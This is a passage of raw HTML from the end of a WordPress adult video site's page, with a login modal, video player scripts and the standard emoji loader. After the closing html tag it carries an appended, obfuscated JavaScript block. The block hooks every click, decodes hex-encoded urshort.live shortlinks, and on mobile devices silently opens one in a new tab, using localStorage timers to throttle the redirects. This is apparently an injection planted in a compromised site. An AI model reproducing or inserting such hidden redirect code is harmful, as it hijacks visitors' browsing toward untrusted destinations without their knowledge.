{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Z Big Tits</h3> 						 							<form id="wpst_login_form" action="https://www.zbigtits.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="1029500a08" /><input type="hidden" name="_wp_http_referer" value="/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://www.zbigtits.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="1029500a08" /><input type="hidden" name="_wp_http_referer" value="/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://www.zbigtits.com/wp-admin/admin-ajax.php","nonce":"8a62b66c0d","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.5" id="wpst-main-js"></script> <script type="text/javascript" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.zbigtits.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.zbigtits.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  </body> </html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x50\x52\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x42\x7a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x6d\x71\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x6d\x68\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x76\x59\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x4f\x6e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x76\x4b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x69\x58\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x58\x65\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x42\x54\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>